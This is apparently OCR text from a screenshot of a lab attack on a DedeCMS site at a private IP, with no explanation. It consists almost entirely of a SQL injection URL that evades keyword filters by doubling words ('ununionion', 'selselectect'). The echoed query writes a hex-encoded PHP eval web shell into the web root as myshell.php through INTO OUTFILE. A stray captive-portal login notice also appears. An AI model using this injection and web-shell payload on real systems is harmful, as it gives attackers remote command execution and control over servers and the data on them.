 rdesktop - 192.168.1.5
选项 我的网站-织梦内容管理系统 192.168.2.3/sql/index.php?
192.168.2.3/sql/index.php?id=1%0Aununionion%0Aselselectect%0A1,2,0x3c3f7068 搜索
您必须先登录此网络才能访问互联网。 打开网络登录页面
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select
1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,6,7,8,9,10 into outfile '/var/www/html/myshell.php'--